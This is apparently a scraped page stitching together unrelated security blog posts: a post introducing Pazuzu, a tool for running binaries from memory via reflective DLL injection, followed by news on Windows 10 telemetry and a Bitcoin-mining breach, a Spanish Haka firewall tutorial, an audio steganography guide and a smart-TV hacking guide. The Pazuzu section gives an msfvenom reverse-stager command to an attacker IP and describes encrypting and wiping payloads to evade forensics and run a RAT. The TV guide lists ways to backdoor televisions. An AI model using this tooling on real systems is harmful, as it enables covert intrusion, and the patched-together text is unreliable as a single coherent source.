Most of the times I use Meterpreter in my pentest but sometimes I missed the possibility to run my own binaries from memory to carry out very specific tasks. In this type of scenario I needed a way to run a binary (a simple C application) on the victim host making as little noise as possible (so payloads like download_exe were not an option). To get this I wrote a tiny tool called Pazuzu I would like to share (currently an alpha release with ugly code; no types or macros, etc).

Pazuzu is a Python script that allows you to embed a binary within a precompiled DLL which uses reflective DLL injection. The goal is that you can run your own binary directly from memory.

To run the payload, you just have to choose the stager you like (reverse TCP, HTTP, HTTPS, etc.) and set the DLL generated by Pazuzu. Pazuzu will execute the binary within the address space of the vulnerable process as long as it has the .reloc section.

The idea is not new, I’ve just put together two techniques (reflective dll injection and some PE injection technique) to get my binary to be run from memory. Why is this useful? This is great in some situations, for example, If you want to run your own RAT (exe) whenever a computer restart you can use a stager to retrieve it and run it from memory, so you don’t need to worry about the persistence mechanism in your binary. Only it is necessary to devote all efforts to make the stager persistent and FUD. So if you have done your own payload in a .exe format and want to run it from memory this could be a good solution. Anoter option, of course, is to recompile your code applying the Stephen Fewer injection technique.

How-to

- The script Pazuzu.py accepts as input the binary you want to run from memory (parameter -f). Depending on the properties of the binary Pazuzu will choose one of the 3 DLL currently available. These DLL are:

- relocx86.dll: lets you run the binary inside the address space of the process. This option is the most favorable since the binary generates less “noise” in the system.

- dforkingx86.dll: the binary in this case also runs from memory but using “process hollowing”. This technique is the one used by the “execute” command with the -m flag in Meterpreter.

- download86.dll: this is the noisiest option since the binary will be downloaded and executed from disk.

- Pazuzu also provides some additional features. For example, the -x option will encrypt the section containing the binary by using a random RC4 key (which is stored in the DLL TimeStamp). In addition, after running it the PE header of the DLL and the binary section will be overwritten with zeros. I will add more anti-forensic techniques in future versions.

- With the -p option the resulting DLL will be patched with the bootstrap required to reach the export “ReflectiveLoader” (more info here). This option is useful to not depend on the Metasploit handler to inject the DLL. That is, if the DLL is already patched we can upload it to a Web server so that the stager could retrieve it from there (more anonymity).

Restrictions

- Not all binaries can be run from memory. For example, applications which require .NET CLR (managed code) won’t be run. I will try to implement this in an upcoming version. By now you can download and run .NET application from disk with the -doption (noisy option).

- If .reloc section is not present the script will use a “process hollowing” approach.

- Support for 32-bit for now.

Examples

To get the Pazuzu DLL I will use a WinHTTP stager:

root@kali:~# msfvenom -p windows/dllinject/reverse_winhttp lhost=192.168.1.44 lport=8080 dll=. -f exe -o Winhttp-stager.exe

No platform was selected, choosing Msf::Module::Platform::Windows from the payload

No Arch selected, selecting Arch: x86 from the payload

No encoder or badchars specified, outputting raw payload

Payload size: 908 bytes

Saved as: Winhttp-stager.exe

Let’s run Pazuzu.py with the regshot.exe binary (.reloc section present):

Let’s run it now with the verbose option to see more detailed information:

In the next example I use putty.exe which has no reloc section. I have chosen the system binary “c:\windows\write.exe” (option -k) to be “hollowed out” and I have encrypted the binary section with RC4 (option -x). The hidden option -m just run msfvenom with a winhttp dllinject stager.

Here the Process Explorer output:

Here I leave a video with some examples:

Windows 10 spies on you despite disabling tracking options or installing anti-spying app

Analyst reveals that Windows 10 is amassing huge amount user data despite of user disabling the three tracking options.

We all know that Windows 10 spies on users. We had reported spying issues associated with Windows 10 even as Microsoft had released theWindows 10 Technical Preview Version in August, 2014. After almost a year after when Windows 10 Final Build was released, Microsoft had confirmed that Windows 10 spied on users in November 2015. It had added at that time that even it cant stop Windows 10’s telemetry program from spying on users.

However, till this week the extent of Windows 10’s nefarious spying activities were not known. So a Voat user CheesusCrust decided to research the amount of data that Windows 10 reports back to the Redmond based servers. CheesusCrust’s published his research on Voat under the title of Windows 10 telemetry network traffic analysis, part 1.

According to his research, he found that Windows 10 sends data back to Microsoft servers thousands of times per day. The surprising thing about his research is that he found that it was spying on him even after choosing a custom Windows 10 installation and disabling the all three pages of tracking options which are all enabled by default.

Here is the list of things ChessusCrust used for this analysis

- I have installed DD-WRT on a router connected to the internet and configured remote logging to the Linux Mint laptop in #2.

- I have installed Linux Mint on a laptop, and setup rsyslog to accept remote logging from the DD-WRT router.

- I have installed Virtualbox on the Linux Mint laptop, and installed Windows 10 Enterprise on Virtualbox. I have chosen the customized installation option where I disabled three pages of tracking options.

- I have configured the DD-WRT router to drop and log all connection attempts via iptables through the DD-WRT router by Windows 10 Enterprise.

- Aside from installing Windows 10 Enterprise, and verifying the internet connection through ipconfig and ping yahoo.com, I have not used the Windows 10 installation at all (the basis for the first part of this analysis)

- Let Windows 10 Enterprise run overnight for about 8 hours (while I slept).

- I use perl to parse the data out of syslog files and insert said data into a Mysql database.

- I use perl to obtain route data from whois.radb.net, as well as nslookup PTR data, and insert that into the Mysql database.

- Lastly, I query and format the data for analyzing.

Here is what he found. In an eight hour period Windows 10 tried to send data back to 51 different Microsoft IP addresses over 5500 times. After 30 hours of use, Windows 10 sent his user data to a whopping 113 IP addresses which he has listed in the thread.

CheesusCrust has more surprises for us. He then repeated his test on another Windows 10 clean installation with all data tracking options disabled. Only this time he installed a third party tool called DisableWinTracking (available on GitHub), which is supposed to stop Windows 10 spying attempts including the hidden ones.

On this DisableWinTracking installed PC, CheesusCrust found that at the end of the 30 hour period Windows 10 had still managed report back his data to Redmond based servers a whopping 2758 times to 30 different IP addresses.

This means that even after disabling the telemetry options offered by Microsoft and installing anti spying software available in the market, Windows 10 goes on its merry ways of tracking user data. It would also seem that the ‘disable telemetry options’ provided by Microsoft after a huge outcry against Windows 10 spying, are actually doing nothing and only a showpiece installed to pacify the users.

CheesusCrust has plenty more surprises in store for Windows 10 users when he will publish part 2 of his analysis.

Source:http://www.techworm.net/

APRENDER NUEVO LENGUAJE DE SEGURIDAD INFORMÁTICA: HAKA (PARTE:REGLAS)

En el último artículo aprendimos más acerca de Haka, un lenguaje de seguridad orientado a código abierto con ayuda de expertos de servicios de seguridad informática. http://noticiasseguridad.com/importantes/aprender-nuevo-lenguaje-de-seguridad-informatica-haka/ En este artículo vamos a cubrir como escribir las reglas de seguridad en Haka con ayuda de profesor de hacking ético. Haka ofrece una forma sencilla de escribir reglas de seguridad para filtrar, modificar, crear e inyectar paquetes. Según expertos de auditoría de seguridad informática, cuando se detecta un flujo con algo malicioso, pueden informar los usuarios o pueden dejar el flujo. Los usuarios pueden definir escenarios más complejos para mitigar el impacto de un ataque. Por ejemplo, se puede alterar peticiones http y obligar a los navegadores obsoletos para actualizar o falsificar paquetes específicos para engañar herramientas de análisis de tráfico.

La siguiente regla es una regla de filtrado de paquetes básico que bloquea todas las conexiones de una dirección de red.

local ipv4 = require(“protocol/ipv4”)

local tcp = require(“protocol/tcp_connection”)

local net = ipv4.network(“192.168.101.0/24”)

haka.rule{

hook = tcp.events.new_connection,

eval = function (flow, pkt)

haka.log(“tcp connection %s:%i -> %s:%i”,

flow.srcip, flow.srcport,

flow.dstip, flow.dstport)

if net:contains(flow.dstip) then

haka.alert{

severity = “low”,

description = “connection refused”,

start_time = pkt.ip.raw.timestamp

}

flow:drop()

end

end

}

Las primeras líneas del código cargan los disectores de protocolo, Ipv4 y TCP explica profesor de hacking ético, Mike Stevens. La primera línea se encarga de paquetes IPv4. Después usamos un disector de TCP de estado que mantiene una tabla de conexión y gestiona flujos de TCP. Las siguientes líneas, definen la dirección de red que debe ser bloqueada.

La regla de seguridad se define a través de palabras clave haka.rule. Según experto de servicios de auditoría informática, reglas de haka son muy útiles. Una regla de seguridad está hecha de un gancho y una función de evaluación eval. El gancho es un evento que activará la evaluación de la regla de seguridad. En este ejemplo, la regla de seguridad se evaluará en cada intento de establecimiento de conexión TCP. Los parámetros pasados a la función de evaluación dependen del evento explica el experto de servicios de seguridad informática. En el caso del evento new_connection, eval toma dos parámetros: flow y pkt. Lo primero de ellos tiene detalles sobre la conexión y el segundo es una tabla que contiene todos los campos del paquete TCP.

Según recomendación de profesor de hacking ético, en el núcleo de la regla de seguridad debemos registrar en haka.log primero alguna información acerca de la conexión actual. Luego, comprobamos si la dirección de origen pertenece a la gama de direcciones IP’s no autorizadas. Si la prueba tiene éxito, elevamos una alerta (haka.alert) y liberamos la conexión. Menciona Roberto Talles, experto de auditoría de seguridad informática que tenga en cuenta que se informa sólo algunos detalles de la alerta. Se puede añadir más información, como el origen y el servicio de destino.

Utilizamos hakapcap herramienta para probar nuestra filter.lua regla en un archivo de pcap trace filter.pcap:

$ hakapcap filter.lua filter.pcap

De aquí en adelante, en los resultados sale algo de información sobre disectores cargados y reglas registrados. El resultado muestra que Haka logró bloquear conexiones dirigidas a dirección 192.168.101.62:

En el ejemplo anterior, hemos definido una sola regla para bloquear las conexiones. Uno puede escribir un conjunto de reglas de firewall usando la palabra clave haka.group mencionó profesor de hacking ético. En este caso, la configuración, se puede elegir un comportamiento por defecto (por ejemplo, bloquear todas las conexiones) si ninguno de la regla de seguridad autoriza explícitamente el tráfico.

En el próximo artículo vamos cubrir más sobre inyección de paquetes con la ayuda de expertos de servicios de seguridad informática

How to hide secret messages in music files?

There are many reasons to hide information but most common reason is to protect it from unauthorized access and people coming to know the existence of the secret information. In the corporate world audio data hiding can be used to hide and secure confidential chemical formulas or designs of new invention. Not only in commercial sector, it can also be used in used in the non-commercial sector to hide data that someone wants to keep private. Terrorists organization have been using audio data hiding since long time to keep their communications secret and to organize attacks. We are going to talk about confidential information hiding with the help of information and data security solutions expert.

Steganography is the science of hiding confidential information in a cover file so that only dispatcher and recipient know the existence of the confidential information. Confidential information is encoded in a way so that the very existence of the information is hidden. The main objective of steganography is to converse securely in a completely invisible mode and to shun drawing doubt to the communication of hidden information. Steganography not only prevents people from knowing about the hidden confidential information, but it also prevents others from thinking that somebody is communicating in a hidden way. If a steganography technique causes someone to believe there is hidden information in a carrier medium, then the technique has botched. The essential technique of audio steganography consists of Carrier (Audio file), Message and Password. Carrier file is also called as a cover-file, which hides the confidential information. Essentially, in steganography message is the information that the sender desires that it should remain confidential. Message can be image, plain text, audio or any type of file. Password is also called as a stego-key, and it assures that only the receiver who knows the password will be able to extract the confidential information or message from a cover-file. The cover-file with the confidential information is called as a stego-file.

The confidential information hiding procedure consists of subsequent two steps:

- Identification of redundant bits in the cover-file. Redundant bits are that bits that can he modified without corrupting the eminence or destroying the integrity of the cover-file.

- To insert the confidential information in the cover file, the redundant bits in the cover file is interchanged by the bits of the confidential information.

AUDIO STEGANOGRAPHIC METHODS

Mike Stevens, information and data security training explains that there have been many approaches for hiding confidential information or messages in audio in such a manner that the changes made to the audio file are not visible. Common approaches are:

LSB CODING

LSB (Least Significant Bit) approach is very famous approach and it replaces the least significant bit in some bytes of the cover file to conceal a sequence of bytes enclosing the hidden data. That’s usually an effective approach in cases where the LSB substitution doesn’t cause significant quality degradation, such as in 24-bit bitmaps. In computing, the least significant bit (LSB) is the bit position in a binary integer contributing the unit’s value, that is, controlling whether the number is even or odd. Using this approach you can hide a byte every eight bytes of the cover. There’s a fifty percent chance that the bit you’re substituting is the same as its replacement, in other words, half the time, the bit doesn’t change, which helps to reduce quality degradation.

PARITY CODING

Parity coding is one of the most robust audio steganographic approach. In place of breaking a signal into individual samples, this approach breaks a signal into separate samples and inserts each bit of the confidential information from a parity bit. If the parity bit of a chosen region does not match the secret bit to be encoded, the procedure inverts the LSB of one of the samples in the region. Hence, the sender has different choices in encoding the secret bit.

PHASE CODING

The phase coding method works by switching the phase of an initial audio segment with a reference phase that symbolizes the confidential information. The persisting segments phase is changed in order to preserve the relative phase amid segments. In terms of signal to noise ratio, Phase coding is very effective coding approach. When there is a drastic change in the phase relation amid each frequency element, noticeable phase dispersion will happen. But, as long as the alteration of the phase is adequately small, an inaudible coding can be attained. This approach relies on the fact that the phase elements of sound are not as perceptible to the human ear as noise is says ethical hacking training professor.

SPREAD SPECTRUM

The basic spread spectrum (SS) approach tries to spread confidential information through the frequency spectrum of the audio signal. This is like system, which uses logic of the LSB that spans the message bits unsystematically over the complete sound file. Nevertheless, dissimilar to LSB coding, the Spread Spectrum approach spreads the confidential information through the frequency spectrum of the sound file using a code, which is sovereign of the actual signal. Thus, the final signal captures a bandwidth, which is more than what is actually needed for transmission.

ECHO HIDING

Echo hiding procedure inserts confidential information in a sound file by presenting an echo into the discrete signal. Echo hiding has benefits of delivering a high data transmission rate and higher robustness when competed to other methods. Only one bit of confidential information could be encoded if only one echo was created from the original signal. Therefore, before the encoding procedure begins the original signal is broken down into blocks. When the encoding procedure is done, the blocks are concatenated back together to deliver the final signal.

With the help ofAs per ethical hacking training organization professor of IICyberSecurity, we are going to see some software and mobile apps, which people can use to encode their messages and send hidden messages via email, social media or WhatsApp mobile phone.

DeepSound

Deep sound is audio stenography software for windows and can be use to create secret message via audio file. It is information security solutions freeware and supports all kinds of audio files.

Hide secret information into carrier audio file

To hide secret information into audio file, do the following steps:

- Choose the carrier audio file and make sureits format is one of them flac, wav, wma, mp3, ape.

- Click encode and the file will be encoded and then you can click ‘Add files’ to add secret files into the panel on the right side of application.

- You can choose output audio format (wav, flac or ape). DeepSound does not support wma output format. If you desire to hide secret information into wma, hide secret information into wav file and then use external software such as Windows Media Encoder for change wav to wma lossless.

- In the settings you can select to turn On/Off encrypting and set password. New audio file will be saved to the output directory. Select Ok to start hiding secret files into carrier audio file.

Extract secret data from audio file

As per information and data security solutions experts, to remove secret data from audio file, follow the following steps:

- In the file explorer, choose the audio file, which encloses secret data. If the secret files are encrypted, input password.

- DeepSound examines the selected file and exhibits secret files. Click the right mouse button and press F4 key or select extract secret files.

How to convert audio files

Open Audio Converter

To add input files select ‘Add files’ button and the supported input audio formats are:

– Waveform Audio File Format (.wav)

– Free Lossless Audio Codec (.flac)

– Windows media audio lossless (.wma)

– MPEG audio layer-3 (.mp3)

– Monkey’s Audio (.ape)

Choose Output Format for the file and the supported output audio formats are:

– Waveform Audio File Format (.wav)

– Free Lossless Audio Codec (.flac)

– MPEG audio layer-3 (.mp3)

– Monkey’s Audio (.ape)

You can learn more about DeepSound en information security training of International Institute of Cyber Security.

Hide It In

This app conceals an image taken with your iPhone camera into another apparently innocuous image from your photo library. Select the cover image and take any photo from your mobile phone. You can hide It In characters among other things, AES encryption to safeguard that even if the existence of a secret message is questioned, only the people with password can recover the hidden image.

Acostic Picture Transmitter

This app lets you transfer and accept images acoustically. To do this each column of the selected message gets altered by a Fast Fourier Transform and outputted across iPhones speaker. On the accepting iOS-device the received audio is envisioned by a spectrogram and the arriving images become visible. You can use this app for instance to transfer images very effortlessly over a phone or to put images in all kind of audio recording says information security solutions experts.

Steg-O-Matic

According to developer BlueJava, the Steg-O-Matic app hides the secret message in an image and offers tools for sending the image via email, social media or post it on a public blog. Only those intended to read the secret will know to look for it and know how to retrieve it. You can learn more about it doing information security training.

DaVinci Secret Message

An Android app, DaVinci Secret Message can password shield the data hidden within an image, providing another level of security. It also provides the choice to delimit the size of the final image, thus making it more challenging to suspect whether a carrier image holds a secret based on its size alteration from the original image file.

Incognito

This Android application uses both steganography and cryptography to hide diverse types of data such as text messages, pdf files, images, music files, etc. within images without altering the superficial appearance of the image. The experts of ethical hacking training endorses it for use by business individuals worried about competitors spying.

Source:http://www.iicybersecurity.com/audio-steganography.html

Cloudminr Hack Exposes Data on 80,000 Bitcoin Miners

Attackers were able to break into servers belonging to Bitcoin cloud-mining platform Cloudminr.io last week and harvest the site’s entire database. Now hackers are attempting to sell the information, which includes thousands of unencrypted usernames, email addresses, and passwords.

Cloudminr, a Norwegian company that started last year, relies on processing power from remote data centers to generate Bitcoin. Those looking to make money off the crypto-currency without spending money on their own equipment often invest in Bitcoin mining companies to do the work for them.

While the company’s website is currently offline, it was replaced early Monday with a rudimentary storefront that claimed the site’s database, including information on 79,267 users, had been hacked and was for sale. According to several posts on the forum bitcointalk.org, the attackers are allegedly offering the information in exchange for 1 BTC, or roughly $289 USD. If legitimate, the sum could be a small price for an attacker to pay considering the information that could potentially lie in the database.

With a little social engineering, an attacker could recover a user’s password to any wallets or exchanges they might be a part of or use the information log into a user’s Cloudminr account and withdraw Bitcoin directly from their account.

Furthermore if a Bitcoin miner used the same login information for Cloudminr as they do for a forum like bitcointalk.org, an attacker could log into that account and gather additional information about the user, as well.

According to the Cloud Mining Directory, a site that aggregates information about cloud mining services, when Cloudminr.io’s site went down on Friday, it was replaced with a message: “CLOUDMINR.IO is temporarily down until a new website is made from scratch to avoid any backdoors left by hackers.”

While the legitimacy of the company has long been debated on Bitcoin forums, the fact that its developers appear to have stored its users’ credentials in plain text doesn’t make it any less bitter of a pill to swallow for Bitcoin investors who opted to use Cloudminr.

The company allegedly reached 11,000 customers in its first month last year according to the Cloud Mining Directory, a figure that if correct, made it one of the largest Bitcoin mining collectives in the industry.

In January Bitstamp, a U.K.-based Bitcoin exchange was forced offline after a hack resulted in the theft of around $5M in Bitcoin.

According to an incident report regarding the compromise that surfaced online late last month the company was hit by a sophisticated phishing attack in November 2014 that targeted six different employees over Skype and tricked them into opening rigged Word documents.

Source:https://threatpost.com

How to easily hack your Smart TV : Samsung and LG

Originally called “connected TVs,” and now they are called as “smart TVs”. Any television that can be connected to the Internet to access services, use apps and behave in some way as our computers with web browser. Smart TVs connect to Internet via wired Ethernet connection or Wi-Fi to connect to a home network. Smart TVs require computer chips to juggle video processing, multiple screens and an Internet connection. They also use memory to buffer streaming video and music, and need additional processing power to deal with graphics. The TVs can be controlled by voice commands and by apps running on some Smartphone.

Dan Reynolds, information security solution and training expert of International Institute of cyber security explains that these Smart TVs are not that smart and the security of software isn’t exactly perfect. Smart TVs resemble for us the Internet of things (IoT) but old vulnerabilities which were considered to have completely disappeared are new vulnerabilities again in the Internet of Things (IoT). Sometimes you can easily find a flaw that can enable you to take a variety of actions on the TV, including accessing potentially sensitive data, remote files and information, the drive image and eventually gain root access to the device.

In the article we will be covering different aspects of two most famous brands of Smart TVs Samsung and LG with the help of ethical hacking course professor of IIcybersecurity.

Understanding SAMSUNG SMART TV Operating system

Tizen is an operating system based on the Linux kernel and the GNU C Library implementing the Linux API. It targets a very wide range of devices including smart phones, tablets, in-vehicle infotainment (IVI) devices, smart TVs, PCs, smart cameras, wearable computing, Blu-ray players, printers and smart home appliances. Its purpose is to offer a consistent user experience across devices. Tizen would be implemented in Samsung TVs from 2015.

There are some online community which are working over the Samsung smart TV OS research like ( Sammygo) mentions Dan Reynolds, information security solution and training expert.

How to do analysis over Samsung Smart TV firmware

ExLink connector consist of a cable which has in one side a 3.5mm jack, like the audio ones, and on the other side an RS232 ( Serial ) DB9 connector. This cable will allow you to connect your PC computer to the TV, and enter in the Serial mode. With this you can use a serial Communications Software, like Hyperterminal, Putty from Windows or Linux.

Connecting to Samsung TV

- Put the TV into Standby Mode, press [Info] then [Menu] then [Mute] and then [Power] when the TV turns on is shows a new Service Menu.

- Enabled the Hotel Option, and Set the RS-232 interface to UART.

- Use the Power button the turn the TV off and on again.

TV should now be ready for communication with your PC.



Connecting Wireshark with Smasung Smart TV

There is a Wireshark dissector for Samsung SmartTV protocol.

This dissector allows to filter wireshark captures and decode remote control packets that are sent to the TV by WiFi and packets that are sent from TV to remote control unit. This wireshark plugin, allows simple declarative creation of your own dissectors for custom protocols.

To install the dissector to your wireshark installation, you need to do the following actions:

Download version of WSGD that matches your wireshark version and machine architecture and put it to your wireshark plugins folder. Unzip dissector files (e.g. /usr/lib/wireshark/libwireshark0/plugins/).

To see dissector in action you could do this:

- Run wireshark with installed dissector. Download sample capture file and open it in wireshark.

- Type samsung_remote in the filter field and see filtered Samsung Remote packet.

- Click one of packets marked with SR protocol and see decoded packet data.

You can test the connection with some of the commands

TV On: \x08\x22\x00\x00\x00\x02\xd6\r

TV Off: \x08\x22\x00\x00\x00\x01\xd5

HDMI1: \x08\x22\x0a\x00\x05\x00\xc7

TV Tuner: \x08\x22\x0a\x00\x00\x00\xcc

Volume Up : \x08\x22\x01\x00\x01\x00\xd4

Volume Down : \x08\x22\x01\x00\x02\x00\xd3

Mute Toggle : \x08\x22\x02\x00\x00\x00\xd4

Speaker On : \x08\x22\x0c\x06\x00\x00\xc4

Speaker Off : \x08\x22\x0c\x06\x00\x01\xc3

HDMI 2 : \x08\x22\x0a\x00\x05\x01\xc6

HDMI 3 : \x08\x22\x0a\x00\x05\x02\xc5



Smart TV Hotel Mode Hack

Some models of Samsung TVs have an option, to make the TV works when they’re installed in hotels. This makes the TV to work in an isolated environment that protects some functions from the modifications hotel guests want to do. You can use the steps mentioned below to hack into hotel TV mode and root it.

There are lot of Independent projects related to Samsung smart TV on Github Like Samsung-Remote mentions Dan Reynolds, information security solution and training expert.



Understanding LG SMART TV Operating system

When you buy a LG Smart TV you get a LG TV with WebOS operating system. WebOS, also known as LG WebOS, Open WebOS, HP WebOS, or Palm WebOS, is a Linux kernel-based multitasking operating system for smart devices like TVs and smart watches and was formerly a mobile operating system. Initially developed by Palm, which was acquired by Hewlett-Packard, HP made the platform open source, and it became Open WebOS. The operating system was later sold to LG Electronics.

As the WebOS is open source, there are some online open source communities like (openwebosproject, openlgtv) working over the firmware. From these communities you can download operating system firmware and do your own research.

Connecting to Smart TV

First step towards hacking any system is to know about the system. To understand the architecture and monitor the traffic that your Smart TV is sending you will have to connect your computer with Smart TV. To reach at the firmware level you will need to connect via RS-232C interface. You can easily connect to RS-232 cable from television to computer’s USB.

In general we recommend Linux operating system. There are reports from users, which got problems with some USB2Serial adaptors under Windows 7, so at the moment we recommend Windows XP for using USB2Serial adaptors.

Start the TV and go to ‘Options’ menu by using remote control and consider Set ID is set to 1. You will need terminal emulation program such as Hyperterminal or Putty. Set the following configuration 9600 or 115200 baud (on recent firmwares there’s now 115200bps baudrate by default), 8N1, XON/XOFF. Data length: 8 bits, Parity: None, Stop bit: 1 bit, Communication code: ASCII code. By issuing following commands you can check the connection. There a lot of different commands to play with the system.

Transmission / Receiving Protocol

Transmission

[Command1][Command2][ ][Set ID][ ][Data][Cr]

[Command 1] : First command to control the set.(j, k, m or x) [Command 2] : Second command to control the set.

[Set ID] : You can adjust the set ID to choose desired set ID number in Option menu. Adjustment range is 1~ 99. When selecting Set ID 0, every connected the set is controlled. Set ID is indicated as decimal (1~ 99) on menu and as Hexa decimal (0x0~ 0x63) on transmission /receiving protocol.

[DATA] : To transmit the command data. Transmit the FF data to read status of command.

[Cr] : Carriage Return ASCII code 0x0D

[ ] : ASCII code space (0x20) * In this model, set will not send the status during the standby mode.

OK Acknowledgement

[Command2][ ][Set ID][ ][OK][Data][x]

The set transmits ACK (acknowledgement) based on this format when receiving normal data. At this time, if the data is data read mode, it indicates present status data. If the data is data write mode, it returns the data of the PC computer.

* In this model, set will not send the status during the standby mode. * Data Format [Command 2] : Use as command. [Set ID] : Use the small character, if set ID is 10, it will send the 0, a. [DATA] : Use the small character, if data is 0 x ab, it will send the a, b. [OK]: Use the large character.

Error Acknowledgement

[Command2][ ][Set ID][ ][NG][Data][x]

The set transmits ACK (acknowledgement) based on this format when receiving abnormal data from non-viable functions or communication errors.

Data01: Illegal Code Data02: Not supported function Data03: Wait more time * In this model, set will not send the status during the standby mode. * Data Format [Command 2] : Use as command. [Set ID] : Use the small character, if set ID is 10, it will send the 0, a. [DATA] : Use the small character, if data is 0 x ab, it will send the a, b. [NG] : Use the large character.

Power (Command: k a)

To control Power On/Off of the set.

Transmission [k][a][ ][Set ID][ ][Data][Cr]

Data 00: Power Off Data 01: Power On

Acknowledgement [a][ ][Set ID][ ][OK/NG][Data] [x]

* In a like manner, if other functions transmit ‘FF’ data based on this format, Acknowledgement data feedback presents status about each function.

* Note: In this model, set will send the Acknowledge after power on processing completion.

There might be a time delay between command and acknowledge.

Or you can use also use scripts available in Internet like libLGTV_serial. Mike Stevans, professor of ethical hacking course in México explains that libLGTV_serial is a Python library to control LG TVs (or monitors with serial ports) via their serial (RS232) port.

LG TV USB IR-Hack with Arduino

You can easily hack your LG TV with an adruino card via uploading scripts.

This infrared remote library consists of two parts: IRsend transmits IR remote packets, while IRrecv receives and decodes an IR message.

#include <IRremote.h>

IRsend irsend;

void setup()

{

Serial.begin(9600);

}

void loop() {

if (Serial.read() != -1) {

for (int i = 0; i < 3; i++) {

irsend.sendSony(0xa90, 12); // Sony TV power code

delay(100);

}

}

}

#include <IRremote.h>

int RECV_PIN = 11;

IRrecv irrecv(RECV_PIN);

decode_results results;

void setup()

{

Serial.begin(9600);

irrecv.enableIRIn(); // Start the receiver

}

void loop() {

if (irrecv.decode(&results)) {

Serial.println(results.value, HEX);

irrecv.resume(); // Receive the next value

}

}

You can learn more about adruino hacks from Github projects and open source communities.

How to activate USB player via serial

- Connect PC via COM port or USB2COM (USBtoRS232) adapter into RS232 connector on the TV

- Run terminal program on the PC (hyperterminal or putty for example)

- Set following parameters for COM port: speed 9600, flow control: none. Leave all other at the defaults.

- In terminal enter: “ab 0 ff” and press “Enter”. You should get following response “01 ok????x”, where ???? is the Tool option number. Remember it or write on the piece of paper.

- To activate USB media player enter: “ab 0 6″ and press enter.

- Switch off/on the TV. USB icon should appear in the main TV menu.

Custom Firmwares

You can download old firmware’s from official LG websites or for Internet forums. These firmware’s are customized as per user needs.

Mike Stevens, professor of hacking course in México explains that along with serial commands, scripts and along with vulnerabilities anybody can hack a smart TV. Some of the known vulnerabilities for which different exploits are available in black market are:

Weak Authentication

The protocol is very simple in terms of authentication and the authentication packet only needs an IP address, a MAC address and a hostname for authentication. You can easily break the protocol. Also the client side authentication is that that strong. Also the protocol does not handle NULL MAC address value authentication and thus any device with NULL MAC address value can connect to the TV.

Vulnerable TV’s APIs

A hacker can hack and install malware through TV’s APIs like File.Unzip or Skype. These can be used to copy files to any writeable file system on the target and install a backdoor.

Man in Middle attack vulnerabilities

By using MIM attack vulnerabilities a hacker can sniff the data as TV doesn’t check server certificates. Thus with fake certificates a hacker can easily do Man in Middle attack.

As per information security solution and training experts, creating malware for Smart TV is not so different from creating malware for PCs or Linux systems. The base OS is Linux and have vulnerabilities. Thus by using the serial commands and vulnerabilities a hacker can easily hack into smart TV. Also as there are no anti-viruses or anti malware solutions available for smart TVs, thus it becomes easier for a hacker to hack into Smart TVs.

Source:

KINS Malware Toolkit Leaked Online